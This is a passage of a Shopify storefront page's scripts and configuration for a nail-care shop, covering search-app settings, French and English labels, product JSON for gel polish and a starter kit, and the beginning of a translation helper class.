kit","coconut milk"],"searchTermList":["gelcare starter kit","coconut milk"]},"mostPopularProducts":{"label":"Trending products","type":"manually","active":true,"backup":["g-starter-kit","coconut-milk","gel-removal-pads"],"productList":["g-starter-kit","coconut-milk","gel-removal-pads"]},"searchEmptyResultMessages":{"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","active":true},"searchTips":{"label":"Search tips","active":false,"searchTips":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."}},"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":false,"data":[]},"productSuggestion":{"label":"Trending products","status":false,"data":[]}},"suggestionStyle":"style3","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},"backSettings":{"offSensitive":false},"actionlist":{"qvBtnBackgroundColor":"rgba(255||255||255||1)","qvBtnTextColor":"rgba(61||66||70||1)","qvBtnBorderColor":"rgba(255||255||255||1)","qvBtnHoverBackgroundColor":"rgba(61||66||70||1)","qvBtnHoverTextColor":"rgba(255||255||255||1)","qvBtnHoverBorderColor":"rgba(61||66||70||1)","atcBtnBackgroundColor":"rgba(0||0||0||1)","atcBtnTextColor":"rgba(255||255||255||1)","atcBtnBorderColor":"rgba(0||0||0||1)","atcBtnHoverBackgroundColor":"rgba(61||66||70||1)","atcBtnHoverTextColor":"rgba(255||255||255||1)","atcBtnHoverBorderColor":"rgba(61||66||70||1)","alStyle":"bc-al-style4","qvEnable":true,"atcEnable":true},"labelTranslations":{"en":{"sortByOptions":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"recommendation":{"homepage-252302":"Just dropped","homepage-680464":"Best Sellers","collectionpage-001300":"Just dropped","collectionpage-354215":"Most Popular Products","productpage-627388":"Recently viewed","productpage-748413":"Frequently Bought Together","cartpage-452307":"Still interested in this?","cartpage-706888":"Similar Products"},"search":{"resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"fr":{"refine":"Préciser","refineMobile":"Préciser","refineMobileCollapse":"Masquer le filtre","clear":"Supprimer","clearAll":"Tout supprimer","viewMore":"Voir plus","viewLess":"Voir moins","apply":"Appliquer","close":"Fermer","showLimit":"Afficher","collectionAll":"Tout","under":"Sous","above":"Au-dessus","ratingStars":"Étoile","showResult":"Voir les résultats","searchOptions":"Options de rechercher","loadMore":"Voir {{ amountProduct }} autres produits","loadMoreTotal":"{{ from }} - {{ to }} sur {{ total }} produits","sortByOptions":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"recommendation":{},"search":{"resultHeader":"Résultat de recherche pour \"{{ terms }}\"","resultNumber":"{{ count }} résultats pour \"{{ terms }}\" affichés","resultEmpty":"Désolé, rien ne correspond à \"{{ terms }}\". Découvrez ces article"},"suggestion":{"viewAll":"Voir tous les résultats","didYouMean":"Vouliez-vous dire \"{{ terms }}\"?","searchBoxPlaceholder":"Recherche","suggestQuery":"Affichage des résultats pour {{ terms }}","instantSearchSuggestionsLabel":"Suggestions populaires","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Produits","instantSearchPagesLabel":"Pages"},"error":{"noFilterResult":"Désolé, aucun produit ne correspond à votre sélection","noSearchResult":"Désolé, aucun produit ne correspond au mot clé","noProducts":"Aucun produit trouvé dans cette collection","noSuggestionResult":"Désolé, aucun produit trouvé pour \"{{ terms }}\"","noSuggestionProducts":"Désolé, aucun produit trouvé pour \"{{ terms }}\""},"action_list":{"qvBtnLabel":"Aperçu","qvAddToCartBtnLabel":"Ajouter au panier","qvSoldOutLabel":"En rupture de stock","qvSaleLabel":"En vente","qvViewFullDetails":"Voir tous les détails","qvQuantity":"Quantité","atcAvailableLabel":"Ajouter au panier","atcSelectOptionsLabel":"Sélectionner les options","atcSoldOutLabel":"En rupture de stock"},"defaultTheme":{},"recentlyViewed":{"recentProductHeading":"Récemment consulté"},"mostPopular":{"popularProductsHeading":"Produits populaires"}}},"label":{"sortByOptions":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"recommendation":{"homepage-252302":"Just dropped","homepage-680464":"Best Sellers","collectionpage-001300":"Just dropped","collectionpage-354215":"Most Popular Products","productpage-627388":"Recently viewed","productpage-748413":"Frequently Bought Together","cartpage-452307":"Still interested in this?","cartpage-706888":"Similar Products"},"search":{"resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}}},
    
    
swatch_settings: {
  
    
      "material:plated-gold": {"name":"material:plated-gold","type":"image","colorCodes":[],"imageUrl":"https://cdn.shopify.com/s/files/1/0026/8825/4017/files/material-plated_gold.png?v=1654634485"},
    
      "material:silver": {"name":"material:silver","type":"image","colorCodes":[],"imageUrl":"https://cdn.shopify.com/s/files/1/0026/8825/4017/files/material-silver.png?v=1654634485"},
    
      "material:white-gold": {"name":"material:white-gold","type":"image","colorCodes":[],"imageUrl":"https://cdn.shopify.com/s/files/1/0026/8825/4017/files/material-white_gold.png?v=1654634485"},
    
      "material:yellow-gold": {"name":"material:yellow-gold","type":"image","colorCodes":[],"imageUrl":"https://cdn.shopify.com/s/files/1/0026/8825/4017/files/material-yellow_gold.png?v=1654634518"},
    
  
},
  };
  function mergeObject(obj1, obj2){
    var obj3 = {};
    for (var attr in obj1) { obj3[attr] = obj1[attr]; }
    for (var attr in obj2) { obj3[attr] = obj2[attr]; }
    return obj3;
  }
  if (typeof boostPFSConfig == 'undefined') {
    boostPFSConfig = {};
  }
  if (typeof boostPFSAppConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSAppConfig);
  }
  if (typeof boostPFSThemeConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSThemeConfig);
  }
</script>

<!-- Include Resources --><script defer src="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-core-instant-search.js?v=54623720743439177881768233149"></script>
  <script defer src="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-instant-search.js?v=37548962231243890331768233153"></script><!-- Initialize App -->
<script defer src="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-init.js?v=14087805990510547491768233152"></script>



  <!-- Instant search no result JSON data -->
  
<script type="application/json" id="boost-pfs-instant-search-products-not-found-json">
	{
		"search_terms": ["gelcare starter kit","coconut milk"],
		"products": [
{"id":3482729939009,"title":"Gelcare Starter Kit","handle":"g-starter-kit","description":"\u003cp\u003eOur Manicure Starter Kit packs all the essentials to make your own gel nails at home. Create endless manicures for what you'd spend on four salon appointments. Complete your set by selecting shades that speak to you, and you're all set.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003eOur GELCARE Starter Kit includes our updated LED Nail Lamp. Featuring a digital dial with 10, 60, and 180-second curing timers specifically designed for the GELCARE manicure and equipped with a North American plug (Type A\/B), the lamp includes more LED bulbs than ever before and now has 54 watts of power for optimal curing. The design was also revamped with a brand new off-white colour for a cleaner look.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7EQSWcaQO40\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2025-12-02T10:31:38-05:00","created_at":"2019-04-18T09:47:18-04:00","vendor":"GELCARE™️","type":"Starter Kit","tags":["__label:New \u0026 Improved","Affiliate Commission","BD24","BD_20","Best Seller All","BestSellers_GELCARE","BF23","BF25_30","Boxing Day Sales","BSE","BTS24","COO:CA","Gelcare Line 2022","Gelcare Starter Kit","Gift Guide MD 2022","Gift Guide MD 2023","GiftsOver_100","GP","GSK","IATA Restrictions","MD24","MD25","Mother Gift Guide","no-archive","Not a service","null","Price Range_60$ +","Pro Lounge","starter-kits"],"price":25000,"price_min":25000,"price_max":25000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31647352488001,"title":"Right-Handed","option1":"Right-Handed","option2":null,"option3":null,"sku":"GAHK0018","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gelcare Starter Kit - Right-Handed","public_title":"Right-Handed","options":["Right-Handed"],"price":25000,"weight":1321,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098810174","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":31647352520769,"title":"Left-Handed","option1":"Left-Handed","option2":null,"option3":null,"sku":"GAHK0019","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gelcare Starter Kit - Left-Handed","public_title":"Left-Handed","options":["Left-Handed"],"price":25000,"weight":1321,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098811485","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0147_2_WEB.jpg?v=1767880702","\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0212_WEB.jpg?v=1767880702","\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0308_WEB.jpg?v=1767880702","\/\/lemanoir.com\/cdn\/shop\/files\/GSK-00531_WEB.jpg?v=1767880702","\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0104-3_WEB_15761c62-2df2-4045-97b7-10349f61d3ca.jpg?v=1767880702","\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0325_WEB.jpg?v=1767880702"],"featured_image":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0147_2_WEB.jpg?v=1767880702","options":["Option"],"media":[{"alt":null,"id":67747943645553,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2999,"width":2001,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0147_2_WEB.jpg?v=1767880702"},"aspect_ratio":0.667,"height":2999,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0147_2_WEB.jpg?v=1767880702","width":2001},{"alt":null,"id":25866840997953,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4096,"width":2732,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0212_WEB.jpg?v=1767880702"},"aspect_ratio":0.667,"height":4096,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0212_WEB.jpg?v=1767880702","width":2732},{"alt":null,"id":25860230414401,"position":3,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0308_WEB.jpg?v=1767880702"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0308_WEB.jpg?v=1767880702","width":1334},{"alt":null,"id":25866840932417,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-00531_WEB.jpg?v=1767880702"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-00531_WEB.jpg?v=1767880702","width":1334},{"alt":null,"id":25866840965185,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4096,"width":2732,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0104-3_WEB_15761c62-2df2-4045-97b7-10349f61d3ca.jpg?v=1767880702"},"aspect_ratio":0.667,"height":4096,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/GSK-0104-3_WEB_15761c62-2df2-4045-97b7-10349f61d3ca.jpg?v=1767880702","width":2732},{"alt":null,"id":25860230447169,"position":6,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0325_WEB.jpg?v=1767880702"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/gelcare31-0325_WEB.jpg?v=1767880702","width":1334}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOur Manicure Starter Kit packs all the essentials to make your own gel nails at home. Create endless manicures for what you'd spend on four salon appointments. Complete your set by selecting shades that speak to you, and you're all set.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003eOur GELCARE Starter Kit includes our updated LED Nail Lamp. Featuring a digital dial with 10, 60, and 180-second curing timers specifically designed for the GELCARE manicure and equipped with a North American plug (Type A\/B), the lamp includes more LED bulbs than ever before and now has 54 watts of power for optimal curing. The design was also revamped with a brand new off-white colour for a cleaner look.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7EQSWcaQO40\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},

{"id":4321547845697,"title":"Coconut Milk","handle":"coconut-milk","description":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.","published_at":"2021-06-07T09:33:51-04:00","created_at":"2019-10-31T09:25:09-04:00","vendor":"GELCARE™️","type":"Gel Polish","tags":["__hover:3","__tab1:how-to-use","__tab2:10-free","__tab3:ingredients","Affiliate Commission","BD24","BD_20","Best Seller All","BestSellers_GELCARE","BF23","BF25","Boxing Day Sales","BSE","BTS24","CAN Ingredients","Coconut Milk","collection:core collection","collection:FW19 Collection","colour-type:white","Contains-TPO","COO:CA","Drop Painting Sale","formula:gel","Gel_NP_Colors","GELCARE Core Colors","gelcare-categories:classic","gelcare-categories:jelly","gelcare-categories:neutral","GELCARE™️ Colors","Gift Guide MD 2022","GiftGuide_GELCARE","GiftsUnder_25","GP","MD24","Mother Gift Guide","no-archive","Not a service","null","polish-type:colours","Price Range_20$","Pro Lounge","Summer Archive Restock","trending:gel-polish"],"price":2400,"price_min":2400,"price_max":2400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39396190912577,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GCLR0003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coconut Milk","public_title":null,"options":["Default Title"],"price":2400,"weight":62,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098811409","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"],"featured_image":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","options":["Title"],"media":[{"alt":null,"id":23960529141825,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1333,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","width":1333},{"alt":null,"id":64749802750321,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750762910065,"position":3,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":64758820143473,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784176497,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784504177,"position":6,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","width":1334},{"alt":null,"id":7029920989249,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4796,"width":3198,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"},"aspect_ratio":0.667,"height":4796,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752","width":3198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails."},

{"id":6698600005697,"title":"Removal Pads","handle":"gel-removal-pads","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThese removal pads are made of 100% triple-layered cotton and uniquely manufactured to make the removal of gel and nail polish both easier and safer. 100 pads per box.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-12-16T13:00:00-05:00","created_at":"2021-12-15T09:36:19-05:00","vendor":"GELCARE™️","type":"Tools","tags":["__hover:4","__with:g-starter-kit","__with:heating-mittens","Affiliate Commission","BD24","BD_20","Best Seller All","BF23","BF25","BSE","BTS24","COO:CA","Coupe-Cuticule","GiftGuide_GELCARE","GP","GSK","MD24","no-archive","Not a service","NPSK","null","Price Range_20$","Pro Lounge"],"price":800,"price_min":800,"price_max":800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39619147169857,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GTL0015","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Removal Pads","public_title":null,"options":["Default Title"],"price":800,"weight":43,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098810235","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/lemanoir.com\/cdn\/shop\/products\/gelcare-e26844_Pack_WEB_c8639ddb-6250-47da-b76b-eac79d03c1dc.jpg?v=1639579402","\/\/lemanoir.com\/cdn\/shop\/products\/coton2_WEB.jpg?v=1666885889","\/\/lemanoir.com\/cdn\/shop\/files\/RemovalPads-36957_WEB.jpg?v=1747833073"],"featured_image":"\/\/lemanoir.com\/cdn\/shop\/products\/gelcare-e26844_Pack_WEB_c8639ddb-6250-47da-b76b-eac79d03c1dc.jpg?v=1639579402","options":["Title"],"media":[{"alt":null,"id":21214075224129,"position":1,"preview_image":{"aspect_ratio":0.666,"height":2500,"width":1666,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/gelcare-e26844_Pack_WEB_c8639ddb-6250-47da-b76b-eac79d03c1dc.jpg?v=1639579402"},"aspect_ratio":0.666,"height":2500,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/products\/gelcare-e26844_Pack_WEB_c8639ddb-6250-47da-b76b-eac79d03c1dc.jpg?v=1639579402","width":1666},{"alt":null,"id":22916637065281,"position":2,"preview_image":{"aspect_ratio":1.333,"height":150,"width":200,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/1535329407-1dda33778f45a995cfdfb504b902aebe70451c76dd1a86bccbdd5cea883c702c-d_200x150_9e77eace-525a-46c6-b324-2cd7f2f54ea6.jpg?v=1666885886"},"aspect_ratio":0.667,"external_id":"764607129","host":"vimeo","media_type":"external_video"},{"alt":null,"id":22916631363649,"position":3,"preview_image":{"aspect_ratio":1.333,"height":150,"width":200,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/1535325031-de2b826f34ceebc185ea162905d4988583ba7a97a1b15e352ed76590810ebccd-d_200x150_1d948159-22f4-42e7-8893-f7a8875be73e.jpg?v=1666885815"},"aspect_ratio":0.667,"external_id":"764606331","host":"vimeo","media_type":"external_video"},{"alt":null,"id":21214076665921,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1333,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/coton2_WEB.jpg?v=1666885889"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/products\/coton2_WEB.jpg?v=1666885889","width":1333},{"alt":null,"id":64770161049969,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/RemovalPads-36957_WEB.jpg?v=1747833073"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/RemovalPads-36957_WEB.jpg?v=1747833073","width":1334}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThese removal pads are made of 100% triple-layered cotton and uniquely manufactured to make the removal of gel and nail polish both easier and safer. 100 pads per box.\u003c\/span\u003e\u003c\/p\u003e"}
]
	}
</script>

<script defer src="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-analytics-custom.js?v=161314685702743820801768233149"></script>
<!--end-boost-pfs-js-->


    
    <!--included iStock-notify-me with footer my added----->
    
<script type="text/javascript">
var iStockShop = "le-manoir-mtl.myshopify.com";
var iStockIsProductpage = true;

// define mesage
var iStockSuccessMsg = 'Merci! Nous vous informerons lorsque ce produit sera disponible !';
var iStockErrorMsg = "S'il vous plaît, mettez une adresse email valide.";

// define Quick view classes
//var iStockQvButton = '.sca-qv-button';
//var iStockQvWrapper = '.sca-fancybox-inner';

var iStockAllowPreorder = false;
var iStockAllowResubscribe = true;
  
var iStockSelectClass = '.ProductForm__Variants';
</script>
<script src="https://cdn.myshopapps.com/istock/iStock-notify.js"></script>

  <!-- langify-v2-scripts-begin -->


<script>
  var langify = langify || {};


  /**
  * 
  * 
  * @class LyHelper
  */
  class LyHelper {
    constructor() {
      return {
        ajax: function(params) { return LyHelper.ajax(params); },
        isIE: function() { return LyHelper.isIE(); },
        extractImageObject: function(val) { return LyHelper.extractImageObject(val); },
        getCurrentLanguage: function() { return LyHelper.getCurrentLanguage(); },
        getCookie: function(name) { return LyHelper.getCookie(name); },
        setCookie: function(name, value, days) { return LyHelper.setCookie(name, value, days); },
        getVersion: function() { return LyHelper.getVersion(); },
        isOutOfViewport: function(elem) { return LyHelper.isOutOfViewport(elem); },
        isDomainFeatureEnabled: function() { return LyHelper.isDomainFeatureEnabled(); },
        getVal: function(str) { return LyHelper.getVal(str); },
        inIframe: function() { return LyHelper.inIframe(); },
        shopifyAPI: function() { return LyHelper.shopifyAPI(); },
        loadScript: function(url, callback) { return LyHelper.loadScript(url, callback); },
        localizationRedirect: function(type, code, additionalFields, additionalParams, domain) { return LyHelper.localizationRedirect(type, code, additionalFields, additionalParams, domain); },
        changeCurrency: function(code) { return LyHelper.changeCurrency(code); },
        log: function(title, data, type) { return LyHelper.log(title, data, type); },
      }
    }
    static ajax(params) {
      var data = params.data;
      fetch(params.url, {
        method: params.method,
        headers: {
          'Content-Type': 'application/json',
        },
        body: (data && params.method === 'POST') ? JSON.stringify(data) : null,
      })
      .then(response => response.json())
      .then(data => {
        params.success(data);
      })
      .catch((error) => {
        console.error('Error:', error);
      });
    }
    static isIE() {
      var ua = navigator.userAgent;
      var is_ie = ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1;
      return is_ie;
    }
    static extractImageObject(val) {
      if(!val || val == '') return false;
      var val = val;

      // Handle src-sets
      if(val.search(/([0-9]+w?h?x?,)/gi) > -1) {
        val = val.split(/([0-9]+w?h?x?,)/gi)[0];
      }

      var hostBegin = val.indexOf('//') ? val.indexOf('//') : 0;
      var hostEnd = val.lastIndexOf('/') + 1;
      var host = val.substring(hostBegin, hostEnd);      
      var afterHost = val.substring(hostEnd, val.length);

      var url = val;
      var file = ''; 
      var name = ''; 
      var type = '';
      afterHost = afterHost.substring(0, (afterHost.indexOf("#") == -1) ? afterHost.length : afterHost.indexOf("#"));
      afterHost = afterHost.substring(0, (afterHost.indexOf("?") == -1) ? afterHost.length : afterHost.indexOf("?"));
      name = afterHost.replace(/(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(png\.jpg|jpe?g|png|gif|webp)/gi, "");

      if(afterHost.search(/(\.png\.jpg|\.jpg\.jpg)/gi) > -1) {
        type = afterHost.substring(afterHost.search(/(\.png\.jpg|\.jpg\.jpg)/gi)+1, afterHost.length);
      } else {
        type = afterHost.substring(afterHost.lastIndexOf('.')+1, afterHost.length);
      }
      
      file = afterHost.replace(/(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(png\.jpg|jpe?g|png|gif|webp)/gi, '.'+type);

      return {
        host: host,
        name: name,
        type: type,
        file: file
      }
    }
    static getCurrentLanguage() {
      return window.langify.locale.iso_code;
    }
    static setLanguage(code) {
      
    }
    static getCookie(name) {
      var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
      if(v) return v[2];
      else return null;
    }
    static setCookie(name, value, days) {
      var d = new Date;
      d.setTime(d.getTime() + 24*60*60*1000*days);
      document.cookie = name + "=" + value + ";path=/;expires=" + d.toGMTString();
    }
    static getVersion() {
      return 2;
    }
    static isOutOfViewport (elem) {
